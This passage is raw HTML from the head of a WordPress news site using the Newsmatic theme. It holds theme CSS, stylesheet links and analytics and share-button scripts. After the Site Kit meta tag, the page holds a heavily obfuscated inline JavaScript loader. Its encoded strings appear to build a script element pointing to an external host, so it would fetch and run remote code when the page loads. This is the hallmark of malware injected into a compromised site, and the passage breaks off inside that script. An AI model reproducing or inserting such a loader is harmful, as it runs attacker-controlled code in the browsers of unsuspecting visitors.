0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/posts/4822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alwan-news.com/?p=4822' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var 